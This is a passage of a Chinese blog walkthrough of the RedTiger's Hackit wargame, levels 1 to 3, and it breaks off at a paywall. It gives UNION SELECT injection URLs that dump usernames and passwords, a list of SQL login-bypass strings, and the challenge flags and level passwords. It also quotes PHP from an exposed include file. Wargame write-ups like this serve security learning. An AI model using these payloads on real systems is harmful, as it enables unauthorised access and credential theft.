RedTiger’s Hackit

http://redtiger.labs.overthewire.org/

Level 1 Simple SQL-Injection





打开对应连接,是一个登录页面,先是告诉我们登录的用户名是什么,然后给了一个提示,把表名level1_users给出来了,现在就是要找注入点在哪里了,看到Category:后的1可以点击



点击之后出来cat=1,这就很明显了





试了一大顿,发现这个1后竟然不需要闭合引号,根据order by 得出表有4列

本来想爆一下列名,可能是有参数被禁用了吧



http://redtiger.labs.overthewire.org/level1.php?cat=1 union select 1,2,3,4 from level1_users



3和4应该是username和password了吧,构造payload:http://redtiger.labs.overthewire.org/level1.php?cat=1 union select 1,2,username,password from level1_users

得到用户名密码,登录得到flag



You can raise your wechall.net score with this flag: 27cbddc803ecde822d87a7e8639f9315

The password for the next level is: passwords_will_change_over_time_let_us_do_a_shitty_rhyme



Level 2 Simple login-bypass

一个简单的登录绕过,给了一个提示Hint: Condition 既然是登陆,试一下sql万能密码吧,试了一大顿,终于试出来了,用户名随意密码**‘or’a’='a**

常见的php后台sql验证语句一般如下:

SELECT username,password FROM usertext WHERE username = '$username' AND password = '$password'

常见的sql万能密码:

"or "a"="a

')or('a'='a

or 1=1--

'or 1=1--

a'or' 1=1--

"or 1=1--

'or'a'='a

"or"="a'='a

'or''='

1'or'='or'

1 or '1'='1'=1

1 or '1'='1' or 1=1

'OR 1=1%00

You can raise your wechall.net score with this flag:1222e2d4ad5da677efb188550528bfaa

The password for the next level is: feed_the_cat_who_eats_your_bread

Level 3 Get an error



获取一个错误,需要得到Admin的密码,表明为 level3_users



点击TheCow和Admin,分别显示如下图

出现了一个参数usr和类似base64编码的值,

MDQyMjExMDE0MTgyMTQw 042211014182140

MDYzMjIzMDA2MTU2MTQxMjU0 063223006156141254



类似于uid的一串数字,在登陆框,和url参数试了好久,也没有错误提示,万能密码也试遍了,硬生生是没有错误,看了看别人的wp,才恍然大悟,把usr传入的参数转变为一个数组不就出现错误了



然鹅,出现错误了,我也没有思路,只能继续看wp,发现这个.inc文件藏有玄机

.inc 文件,顾名思义就是include file,实际上文件的后缀对于文件包含是无所谓,你可以包含一个asp文件,也可以包含txt文。一般我们使用inc作为后缀,是因为这样能体现该文件的作用。

使用inc文件可以使我们的程序,增加可读性,更易于开发和维护。

直接访问,查看网页源代码,发下php代码

<?php

// warning! ugly code ahead :)

// requires php5.x, sorry for that

function encrypt($str)

{

$cryptedstr = "";

srand(3284724);

for ($i =0; $i < strlen($str); $i++)

{

$temp = ord(substr($str,$i,1)) ^ rand(0, 255);

while(strlen($temp)<3)

{

$temp = "0".$temp;

}

$cryptedstr .= $temp. "";

}

return base64_encode($cryptedstr);

}

function decrypt ($str

最低0.47元/天 解锁文章

最低0.47元/天 解锁文章

1138

1138

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?